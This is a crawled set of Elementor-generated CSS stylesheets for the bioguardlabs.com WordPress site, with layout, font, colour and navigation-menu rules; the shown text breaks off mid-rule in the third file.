.elementor-element.elementor-element-44bb661 .elementor-button{background-color:#FFFFFF;font-family:"Noto Sans TC", Sans-serif;font-size:12px;font-weight:500;line-height:18px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:50% 50% 50% 50%;padding:60px 60px 60px 60px;}.elementor-2949 .elementor-element.elementor-element-44bb661 .elementor-button:hover, .elementor-2949 .elementor-element.elementor-element-44bb661 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-2949 .elementor-element.elementor-element-44bb661.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-2949 .elementor-element.elementor-element-44bb661 > .elementor-widget-container{border-radius:50% 50% 50% 50%;}.elementor-2949 .elementor-element.elementor-element-44bb661 .elementor-button:hover svg, .elementor-2949 .elementor-element.elementor-element-44bb661 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2949 .elementor-element.elementor-element-196d751 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2949 .elementor-element.elementor-element-80138dd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-2949 .elementor-element.elementor-element-2b33aff9:not(.elementor-motion-effects-element-type-background), .elementor-2949 .elementor-element.elementor-element-2b33aff9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.bioguardlabs.com/wp-content/uploads/2022/09/資產-13-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2949 .elementor-element.elementor-element-2b33aff9 > .elementor-container{min-height:322px;}.elementor-2949 .elementor-element.elementor-element-2b33aff9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:100px;padding:0px 0px 0px 0px;}.elementor-2949 .elementor-element.elementor-element-2b33aff9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2949 .elementor-element.elementor-element-90d90ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2949 .elementor-element.elementor-element-10e1641.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-2949 .elementor-element.elementor-element-10e1641{text-align:center;}.elementor-2949 .elementor-element.elementor-element-10e1641 .elementor-heading-title{font-family:"Noto Sans TC", Sans-serif;font-size:20px;font-weight:600;line-height:30px;color:#000000;}.elementor-2949 .elementor-element.elementor-element-a0893d8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-2949 .elementor-element.elementor-element-a0893d8 img{max-width:18%;}.elementor-2949 .elementor-element.elementor-element-f5447ec.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-2949 .elementor-element.elementor-element-f5447ec{text-align:center;}.elementor-2949 .elementor-element.elementor-element-f5447ec .elementor-heading-title{font-family:"Noto Sans TC", Sans-serif;font-size:14px;font-weight:400;line-height:21px;color:#000000;}.elementor-2949 .elementor-element.elementor-element-4dbb8bd{margin-top:0px;margin-bottom:100px;padding:0px 0px 0px 0px;}.elementor-2949 .elementor-element.elementor-element-8862815 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2949 .elementor-element.elementor-element-f829d6d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-2949 .elementor-element.elementor-element-f829d6d{text-align:center;}.elementor-2949 .elementor-element.elementor-element-f829d6d .elementor-heading-title{font-family:"Noto Sans TC", Sans-serif;font-size:18px;font-weight:600;line-height:43px;mix-blend-mode:darken;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2949 .elementor-element.elementor-element-31ac22b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2949 .elementor-element.elementor-element-31ac22b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-2949 .elementor-element.elementor-element-31ac22b{font-family:"Noto Sans TC", Sans-serif;font-weight:400;color:#3C3C3C;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-2949 .elementor-element.elementor-element-32c026b > .elementor-container{min-height:0vh;}}@media(min-width:768px){.elementor-2949 .elementor-element.elementor-element-365c0ad{width:100%;}.elementor-2949 .elementor-element.elementor-element-048aba1{width:35.262%;}.elementor-2949 .elementor-element.elementor-element-196d751{width:31.043%;}}@media(min-width:1025px){.elementor-2949 .elementor-element.elementor-element-2b33aff9:not(.elementor-motion-effects-element-type-background), .elementor-2949 .elementor-element.elementor-element-2b33aff9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}/* Start custom CSS for button, class: .elementor-element-44bb661 */.elementor-2949 .elementor-element.elementor-element-44bb661 a{
display: inline-flex;
}

.elementor-2949 .elementor-element.elementor-element-44bb661 .elementor-button-content-wrapper{
align-items: center;
}

.elementor-2949 .elementor-element.elementor-element-44bb661 a:before{
content: "";
display: block;
padding-top: 100%
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-36.css?ver=1769411006
body_size: 16551
content:
.elementor-36 .elementor-element.elementor-element-7ae13fd:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-7ae13fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-7ae13fd > .elementor-container{min-height:50px;}.elementor-36 .elementor-element.elementor-element-7ae13fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:6;}.elementor-36 .elementor-element.elementor-element-7ae13fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-d141b80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-d141b80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-d141b80.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-30ce9fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-1556df1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-1556df1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-f933e7f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-cd8388b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-36 .elementor-element.elementor-element-cd8388b .elementor-search-form__container{min-height:32px;}.elementor-36 .elementor-element.elementor-element-cd8388b .elementor-search-form__submit{min-width:32px;}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-cd8388b .elementor-search-form__icon{padding-left:calc(32px / 3);}body.rtl .elementor-36 .elementor-element.elementor-element-cd8388b .elementor-search-form__icon{padding-right:calc(32px / 3);}.elementor-36 .elementor-element.elementor-element-cd8388b .elementor-search-form__input, .elementor-36 .elementor-element.elementor-element-cd8388b.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(32px / 3);padding-right:calc(32px / 3);}.elementor-36 .elementor-element.elementor-element-cd8388b input[type="search"].elementor-search-form__input{font-family:"Noto Rashi Hebrew", Sans-serif;font-weight:400;}.elementor-36 .elementor-element.elementor-element-cd8388b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:30px;}.elementor-36 .elementor-element.elementor-element-cd8388b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-36 .elementor-element.elementor-element-30183ac > .elementor-widget-container{background-color:var( --e-global-color-f0e1ea6 );border-radius:15px 15px 15px 15px;}.elementor-36 .elementor-element.elementor-element-30183ac.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu .elementor-item{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:55px;padding-right:55px;padding-top:6px;padding-bottom:6px;}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-30183ac{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a, .elementor-36 .elementor-element.elementor-element-30183ac .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown{background-color:var( --e-global-color-de7d4d1 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-f0e1ea6 );border-radius:15px 15px 15px 15px;}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a:hover,
					.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a:focus,
					.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.highlighted,
					.elementor-36 .elementor-element.elementor-element-30183ac .elementor-menu-toggle:hover,
					.elementor-36 .elementor-element.elementor-element-30183ac .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a:hover,
					.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a:focus,
					.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-f0e1ea6 );}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-f0e1ea6 );}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown .elementor-item, .elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans CJK TC", Sans-serif;font-size:14px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a{padding-left:66px;padding-right:66px;padding-top:10px;padding-bottom:10px;}.elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-36 .elementor-element.elementor-element-30183ac .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-36 .elementor-element.elementor-element-b6b28c7:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-b6b28c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-b6b28c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-36 .elementor-element.elementor-element-b6b28c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-36 .elementor-element.elementor-element-d3b2b33 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-d3b2b33.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-36 .elementor-element.elementor-element-d3b2b33{text-align:left;}.elementor-36 .elementor-element.elementor-element-d3b2b33 img{max-width:75%;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-006fc4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-006fc4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-26b33b2{width:100%;max-width:100%;z-index:3;}.elementor-36 .elementor-element.elementor-element-26b33b2.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-menu-toggle{margin-left:auto;}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu .elementor-item{font-family:"Outfit", Sans-serif;font-size:16px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-36 .elementor-element.elementor-element-26b33b2 .e--pointer-framed .elementor-item:before,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown a, .elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f0e1ea6 );}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown a:hover,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown a:focus,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-menu-toggle:hover,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-menu-toggle:focus{color:var( --e-global-color-de7d4d1 );}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown a:hover,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown a:focus,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown .elementor-item, .elementor-36 .elementor-element.elementor-element-26b33b2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Outfit", Sans-serif;font-size:15px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-a3ea577{width:20%;}.elementor-36 .elementor-element.elementor-element-006fc4f{width:80%;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-1556df1{width:25%;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-1556df1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-1556df1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-1556df1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-a3ea577{width:50%;}.elementor-36 .elementor-element.elementor-element-006fc4f{width:50%;}.elementor-36 .elementor-element.elementor-element-26b33b2{z-index:3;}}/* Start custom CSS for nav-menu, class: .elementor-element-26b33b2 */.elementor-36 .elementor-element.elementor-element-26b33b2 .sub-arrow{
    color: #005677;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b6b28c7 */.elementor-36 .elementor-element.elementor-element-b6b28c7 .elementor-widget-wrap.elementor-element-populated{
    z-index: 1 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-37800.css?ver=1769411006
body_size: 40053
content:
.elementor-37800 .elementor-element.elementor-element-65bf3ce3:not(.elementor-motion-effects-element-type-background), .elementor-37800 .elementor-element.elementor-element-65bf3ce3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f0e1ea6 );}.elementor-37800 .elementor-element.elementor-element-65bf3ce3 > .elementor-container{max-width:1300px;}.elementor-37800 .elementor-element.elementor-element-65bf3ce3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 0px 30px 0px;}.elementor-37800 .elementor-element.elementor-element-65bf3ce3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-731d5e16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37800 .elementor-element.elementor-element-731d5e16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37800 .elementor-element.elementor-element-731d5e16.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37800 .elementor-element.elementor-element-731d5e16 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-731d5e16 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#D0D0D061;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-37800 .elementor-element.elementor-element-101f5bc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-ae93d7e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-ae93d7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-ae93d7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37800 .elementor-element.elementor-element-ae93d7e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D0D0D061;padding:0px 0px 0px 30px;}.elementor-37800 .elementor-element.elementor-element-ae93d7e > .elementor-element-populated, .elementor-37800 .elementor-element.elementor-element-ae93d7e > .elementor-element-populated > .elementor-background-overlay, .elementor-37800 .elementor-element.elementor-element-ae93d7e > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-1331d50{margin-top:0px;margin-bottom:5px;}.elementor-37800 .elementor-element.elementor-element-d772b69 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-86e9a98 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-86e9a98.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-86e9a98{text-align:left;}.elementor-37800 .elementor-element.elementor-element-86e9a98 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-e0aff2a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-e0aff2a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-e0aff2a{font-family:var( --e-global-typography-d694b7f-font-family ), Sans-serif;font-size:var( --e-global-typography-d694b7f-font-size );color:var( --e-global-color-59c6fcf );}.elementor-37800 .elementor-element.elementor-element-451c0f8 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-451c0f8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-451c0f8{text-align:left;}.elementor-37800 .elementor-element.elementor-element-451c0f8 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-37800 .elementor-element.elementor-element-7e03b64 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-7e03b64.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-7e03b64{font-family:var( --e-global-typography-d694b7f-font-family ), Sans-serif;font-size:var( --e-global-typography-d694b7f-font-size );color:var( --e-global-color-59c6fcf );}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-ea4034f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-ea4034f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-ea4034f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37800 .elementor-element.elementor-element-ea4034f > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-37800 .elementor-element.elementor-element-fb679fd{margin-top:0px;margin-bottom:5px;}.elementor-37800 .elementor-element.elementor-element-cdb32c1 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-37800 .elementor-element.elementor-element-cdb32c1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-cdb32c1{text-align:left;}.elementor-37800 .elementor-element.elementor-element-cdb32c1 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-37800 .elementor-element.elementor-element-13503a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-13503a6.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-13503a6{font-family:var( --e-global-typography-d694b7f-font-family ), Sans-serif;font-size:var( --e-global-typography-d694b7f-font-size );color:var( --e-global-color-59c6fcf );}.elementor-37800 .elementor-element.elementor-element-ed79db2 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-ed79db2.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-ed79db2{text-align:left;}.elementor-37800 .elementor-element.elementor-element-ed79db2 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-37800 .elementor-element.elementor-element-e8e95e5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-e8e95e5{font-family:var( --e-global-typography-d694b7f-font-family ), Sans-serif;font-size:var( --e-global-typography-d694b7f-font-size );color:var( --e-global-color-59c6fcf );}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-4da813a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-4da813a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-4da813a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37800 .elementor-element.elementor-element-4da813a > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-37800 .elementor-element.elementor-element-3b4e735{margin-top:0px;margin-bottom:-20px;}.elementor-37800 .elementor-element.elementor-element-f2b1324 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-37800 .elementor-element.elementor-element-f2b1324.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-f2b1324{text-align:left;}.elementor-37800 .elementor-element.elementor-element-f2b1324 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-37800 .elementor-element.elementor-element-c8e2458 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-c8e2458.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-c8e2458{font-family:var( --e-global-typography-d694b7f-font-family ), Sans-serif;font-size:var( --e-global-typography-d694b7f-font-size );color:var( --e-global-color-59c6fcf );}.elementor-37800 .elementor-element.elementor-element-ef83c4a > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-37800 